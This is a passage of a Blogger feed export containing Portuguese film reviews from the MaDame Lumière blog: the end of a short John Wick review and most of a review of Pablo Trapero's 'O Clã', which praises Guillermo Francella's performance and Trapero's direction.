\u003Cb\u003EStahelski\u003C\/b\u003E trabalha bem as cenas de ação, potencializando a fúria e a intensidade de um justiceiro que volta a matar, agora, motivado por uma questão bem pessoal.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Verdana, sans-serif;\"\u003EO desprazer: \u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eos vilões não são bem desenvolvidos. No geral, s\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eão patéticos, principalmente \u003C\/span\u003E\u003Cb style=\"font-family: Verdana, sans-serif;\"\u003EAlfie Allen\u003C\/b\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E como Iosef. Também a\u0026nbsp;participação\u0026nbsp;de \u0026nbsp;\u003Cb\u003EWillem Dafoe\u003C\/b\u003E como Marcus é bem pequena e poderia ter sido melhor explorada.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EPor que vale a rapidinha? \u0026nbsp;\u003C\/b\u003EKeanu Reeves. Estilo e competência na ação não lhe falta.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrSn04HI56DdESUEZF46ibMjkp58ZQwR2DCA-Z_H9lIbGSCsk6Dhubo54bEKLSdJLgFhI1VpAwFDHtx7ZiV9l3Q7Bs28uWr8o0IlIxnhqVDjjo08cEteSO_4-tXlFIIG3ZGOwLGY_MAuo\/s1600\/cota%25C3%25A7%25C3%25A3o+MaDame+Lumi%25C3%25A8re+-+3+estrelas+-+Bom+entretenimento.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"40\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrSn04HI56DdESUEZF46ibMjkp58ZQwR2DCA-Z_H9lIbGSCsk6Dhubo54bEKLSdJLgFhI1VpAwFDHtx7ZiV9l3Q7Bs28uWr8o0IlIxnhqVDjjo08cEteSO_4-tXlFIIG3ZGOwLGY_MAuo\/s400\/cota%25C3%25A7%25C3%25A3o+MaDame+Lumi%25C3%25A8re+-+3+estrelas+-+Bom+entretenimento.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EFicha técnica do filme\u0026nbsp;ImDB\u0026nbsp;\u003Ca href=\"http:\/\/www.imdb.com\/title\/tt2911666\/\"\u003EJohn Wick\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/5781907358949733674\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2015\/12\/rapidinhas-no-madame-de-volta-ao-jogo.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/5781907358949733674"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/5781907358949733674"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2015\/12\/rapidinhas-no-madame-de-volta-ao-jogo.html","title":"Rapidinhas no MaDame: De volta ao jogo (John Wick - 2014), de Chad Stahelski"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibL0RW7sMg7JnKshcOb7H-hpImeI2iZQclOUPnfm4QD6s8DcETDiAtjHUCi7hdFvb8_92B_F_PqvM768rRBtn6lFSfzbiRjIDl9wCinrctj0vV92US4eH1zlADGF3mHhlDQwFYMfAhynY\/s72-c\/JOHN-WICK-poster+-+de+volta+ao+jogo+Keanu+Reeves+madame+lumiere.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-3668124200038240491"},"published":{"$t":"2015-12-23T17:29:00.004-02:00"},"updated":{"$t":"2018-07-14T00:50:57.258-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Biografia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cinebiografia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Argentino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Latino Americano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crime"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ditadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama Histórico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pablo Trapero"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sequestro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tortura"}],"title":{"type":"text","$t":"O Clã (El Clan \/ The Clan  - 2015), de Pablo Trapero "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXzZ52ttz_IOcd1GZbvYw-HLAH8EvVdmRPG4DyjrGvJriFx35lzifBcqUju-UBxD3E4wJIZNDiXTXvqiPsCUDS0SO4oUsE4ieja3dxhV_tHOpWP1MwTtqoOvgIodWVIYADp1SnEybYsIg\/s1600\/o-cla-de-pablo-trapero-argentina+-+madame+lumiere+cinema+cr%25C3%25ADtica+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXzZ52ttz_IOcd1GZbvYw-HLAH8EvVdmRPG4DyjrGvJriFx35lzifBcqUju-UBxD3E4wJIZNDiXTXvqiPsCUDS0SO4oUsE4ieja3dxhV_tHOpWP1MwTtqoOvgIodWVIYADp1SnEybYsIg\/s400\/o-cla-de-pablo-trapero-argentina+-+madame+lumiere+cinema+cr%25C3%25ADtica+4.jpg\" width=\"272\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: x-small;\"\u003E\u003Cb\u003E\u003Ci\u003E\"O contexto diz muito sobre o que está acontecendo na intimidade desta família\"\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: x-small;\"\u003E\u003Cb\u003E\u003Ci\u003E(Pablo Trapero)\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb style=\"font-family: verdana, sans-serif;\"\u003EPor\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\"\u003ECristiane Costa\u003C\/a\u003E, Owner, Editora e Crítica de Cinema\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/MaDame-Lumi%C3%A8re-154225824686239\/\"\u003EMaDame Lumière\u003C\/a\u003E\u0026nbsp;e Especialista em Comunicação Empresarial\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb style=\"font-family: verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EEste ano, o Cinema Latino Americano se destacou por apresentar três dramas contundentes nos quais prevaleceu a\u0026nbsp;maestria\u0026nbsp;de uma essencial combinação: \u0026nbsp;a produção e a direção que, em\u0026nbsp;uma parceria marcada por projetos realistas e provocativos e um estilo singular de fazer Cinema, trabalharam para entregar filmes de evidentes diferencial e qualidade, entre eles: \u003Ca href=\"http:\/\/madamelumiere.blogspot.com.br\/2015\/10\/o-clube-el-club-de-pablo-larrain.html\"\u003E\"\u003Cb\u003EO Clube\"\u003C\/b\u003E\u003C\/a\u003E, do chileno Pablo Larraín e com produção de Juan de Díos Larraín (\"No\"), \u003Ca href=\"http:\/\/madamelumiere.blogspot.com.br\/2015\/11\/mostra-sp-desde-alla-from-far-2015-de.html\"\u003E\"\u003Cb\u003EDesde Allá\"\u003C\/b\u003E\u003C\/a\u003E, do Venezuelano Lorenzo Vigas e com produtores como Guillermo Arriaga (\"Amores brutos\", \"21 gramas\") e Michel Franco (\"Depois de Lucia\") e, finalmente, o mais recente lançamento, \u003Cb\u003E\"O clã\"\u003C\/b\u003E, do argentino Pablo Trapero, com produção de Pedro e Agustín Almodóvar. Neste excelente contexto para a América Latina, convém também parabenizar a Colômbia por colocar \u003Cb\u003E\"O abraço da serpente\"\u003C\/b\u003E entre os 9 finalistas da \u003Ci\u003Eshort list\u003C\/i\u003E para a categoria de melhor filme estrangeiro do Oscar 2016.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVqWnWIb8LTGXGeczve5TLDHyxpFDjdULOMp7PpWwj3UrJ2i3biMf-B_zVxQfFMRFE76KEEzm5aTDlMa_ewI7rpSIzSZTD1JTCCL01vLxnkEPS-BZO_nGWeZ9VuRoxP_t0hvjy6ZCDWvk\/s1600\/o-cla-de-pablo-trapero-argentina+-+madame+lumiere+cinema+cr%25C3%25ADtica.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"207\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVqWnWIb8LTGXGeczve5TLDHyxpFDjdULOMp7PpWwj3UrJ2i3biMf-B_zVxQfFMRFE76KEEzm5aTDlMa_ewI7rpSIzSZTD1JTCCL01vLxnkEPS-BZO_nGWeZ9VuRoxP_t0hvjy6ZCDWvk\/s400\/o-cla-de-pablo-trapero-argentina+-+madame+lumiere+cinema+cr%25C3%25ADtica.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: x-small;\"\u003E\u003Cb\u003EO Clã, sucesso de bilheteria na Argentina e foi o candidato da Argentina\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: x-small;\"\u003E\u003Cb\u003Ena corrida por uma das vagas como melhor filme estrangeiro - Oscar 2016\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EBaseado na biografia da \u003Ci\u003EFamília Puccio\u003C\/i\u003E que, nos tempos da Ditadura, no decorrer dos anos 80, começou a sequestrar, torturar e matar pessoas na Argentina, a narrativa enfoca o líder da família e principal protagonista, Arquímedes Puccio (\u003Cb\u003EGuillermo Francella\u003C\/b\u003E) que, a pulso firme, era o mentor de todos os crimes e demonstrava um comportamento extremamente frio, calculista e sádico. Sem qualquer sinal de arrependimento e piedade, ele conduzia o filho Alejandro (\u003Cb\u003EPeter Lanzani\u003C\/b\u003E) como cúmplice dos sequestros e outros capangas. O jovem Puccio, dividido entre o sonho de prosperar no esporte e ter dinheiro para realizar seus projetos, perde a autonomia sob a própria vida e passa a participar dos crimes. Assim, por trás de uma família tradicional Argentina, o roteiro demonstra uma trama de autoritarismo na instituição do lar que mescla interesses políticos e uma chocante corrupção e violência dos envolvidos, com destaque para a excelente performance de \u003Cb\u003EFrancella\u003C\/b\u003E, um dos melhores atores do Cinema Argentino, que entrega a impactante figura de um fascista atemporal que está disfarçado de homem comum.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoEok2aX_V-J7k9nGCwEU8zWIpbqPJUP5cNaZN6CJRsrm1yuZPN943tSvCS3UBMzTYr9fcQfAf2TclS7nqdqRYmNU4qMZeMClXQ_QUhOloFXCMRIlfGsxw3UmW6TLTKusTKF40CHOWhHk\/s1600\/o-cla-de-pablo-trapero-argentina+-+madame+lumiere+cinema+cr%25C3%25ADtica+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoEok2aX_V-J7k9nGCwEU8zWIpbqPJUP5cNaZN6CJRsrm1yuZPN943tSvCS3UBMzTYr9fcQfAf2TclS7nqdqRYmNU4qMZeMClXQ_QUhOloFXCMRIlfGsxw3UmW6TLTKusTKF40CHOWhHk\/s400\/o-cla-de-pablo-trapero-argentina+-+madame+lumiere+cinema+cr%25C3%25ADtica+2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: x-small;\"\u003E\u003Cb\u003EO magnífico ator Guillermo Francella como Arquímedes Puccio:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: x-small;\"\u003E\u003Cb\u003Eum pai cruel que não aprendeu e não quis ser diferente\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAlém do fenomenal \u0026nbsp;\u003Cb\u003EFrancella \u003C\/b\u003Ee um drama violento de primeira linha,\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: verdana, sans-serif;\"\u003EO clã\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E é um primor na direção de Trapero. É ela que dá muito prazer cinéfilo ao observar a linguagem cinematográfica e \u0026nbsp;faz bastante diferença no resultado final. Isso explica porque ele ganhou o \u003Cb\u003ELeão de Prata no Festival de Veneza de 2015 \u003C\/b\u003Ecomo melhor diretor. \u0026nbsp;Seguramente, a orquestração plano a plano do cineasta está no topo das virtudes do longa, muito bem apoiada pela fotografia de \u003Cb\u003EJulián Apezteguia\u003C\/b\u003E. É uma direção bem articulada entre a intenção do diretor sob a perspectiva dramática, emocional, mas também, ele explora a \u003Ci\u003Emise en scène\u003C\/i\u003E com movimentação de câmera e enquadramentos diferenciados e que fogem do lugar comum; desde uma das cenas com automóvel, quando ocorre uma situação crítica e inesperada durante um sequestro, Trapero combina uma variedade de elementos em cena que causam um impacto visual e dão um toque de profissionalismo ímpar. \u0026nbsp;Nesse ponto, é perceptível como uma direção engenhosa consegue dar um toque de frescor e estilo aguçado a qualquer cena e\/ou sequência.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-LOgAyLQfzQDIWiG9oEN7CII_CuUpU2JyKXOyOth1OdlLt_TEAamx4_CEgvJF8hezWn-OLhLu-8FsSUAsBz2hlPqbFKNwGhWxhJ773ehW-C4YgMR8_Uym2EsN6CoBxUqNw03LuRCeJak\/s1600\/o-cla-de-pablo-trapero-argentina+-+madame+lumiere+cinema+cr%25C3%25ADtica+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-LOgAyLQfzQDIWiG9oEN7CII_CuUpU2JyKXOyOth1OdlLt_TEAamx4_CEgvJF8hezWn-OLhLu-8FsSUAsBz2hlPqbFKNwGhWxhJ773ehW-C4YgMR8_Uym2EsN6CoBxUqNw03LuRCeJak\/s400\/o-cla-de-pablo-trapero-argentina+-+madame+lumiere+cinema+cr%25C3%25ADtica+3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EOs fascistas também oram.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EQualquer semelhança com alguns políticos do Brasil não será uma mera coincidência.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ETão igualmente interessante é perceber que uma direção sem desenvolvimento das personagens não é uma direção completa. Felizmente, Trapero entrega uma bem executada em toda a totalidade. O cineasta não se preocupa apenas com \u0026nbsp;a engenhosidade audiovisual, meramente técnica, realista e objetiva. Pelo contrário, o filme é um festival de emoções, em especial na relação entre Arquímedes e Alejandro, ambos com uma sinergia impressionante como pai e filho e, em como a família Puccio é envolta em uma casca de negação como se não estivesse cometendo nenhum crime. É a gênese da maldade dentro de uma família, na qual fingem que um sequestro é apenas uma coisa natural, necessária e justificável. É exatamente esses comportamentos que mais chocam na história, é essa natureza cruel que é assustadora por excelência e está no seio das tradicionais instituições.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDXxyrvd3HGRgG_aitRCy8nVyOBJNIpbTWylVtV2aBy9WW44smzhxBXT0hQhd9qA4V9oT4kneG6EYDgniUc46W9JDHV2UKl6q6xPjlh6TrAwPXo-sr9_DOeL3ztV8LN8ag9clnSHM9TIw\/s1600\/o-cla-de-pablo-trapero-argentina+-+madame+lumiere+cinema+cr%25C3%25ADtica+5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"211\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDXxyrvd3HGRgG_aitRCy8nVyOBJNIpbTWylVtV2aBy9WW44smzhxBXT0hQhd9qA4V9oT4kneG6EYDgniUc46W9JDHV2UKl6q6xPjlh6TrAwPXo-sr9_DOeL3ztV8LN8ag9clnSHM9TIw\/s400\/o-cla-de-pablo-trapero-argentina+-+madame+lumiere+cinema+cr%25C3%25ADtica+5.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: x-small;\"\u003E\u003Cb\u003EO talentoso Peter Lanzani: um jovem com sonhos,\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: x-small;\"\u003E\u003Cb\u003Eentre a ambição, a violência e o autoritarismo de um pai doenio\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EEmbora ninguém pode obrigar o outro a sequestrar, torturar e matar, para\u0026nbsp;analisar melhor\u0026nbsp;os aspectos\u0026nbsp;biográficos e individuais do desenvolvimento dramatúrgico do roteiro, é essencial observar o personagem \u0026nbsp;Alejandro. Nota-se que a situação de um filho mais velho é relevante nesta história. Ele quer ser admirado pelos \u0026nbsp;irmãos e irmãs, amigos, namorada e fãs, ser empreendedor, dono do próprio dinheiro e apoiar a família, mas tem como desafio incontrolável ser o filho de um fascista e lidar com um modelo masculino de conduta que o leva para o \u003Ci\u003E\"lado negro da força\"\u003C\/i\u003E. Alejandro\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u0026nbsp;convive em um clima de aprisionamento individual, dividido entre o ético e a violência no lar. Em muitos momentos será uma pessoa sem personalidade, medrosa, acomodada e ficará pequeno \u0026nbsp;diante de Arquímedes. Nem mesmo sua vida social de aparências nas festinhas e jogos e o desabrochar de um romance parecem tirá-lo das rédeas do autoritário pai. É uma situação bastante conflituosa e, portanto, rica para o desenvolvimento da história. Todos os filhos, por mais ruim que um pai ou uma mãe seja, querem ser amados por seus pais. Essa passividade de Alejandro é bem dolorosa e realista.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 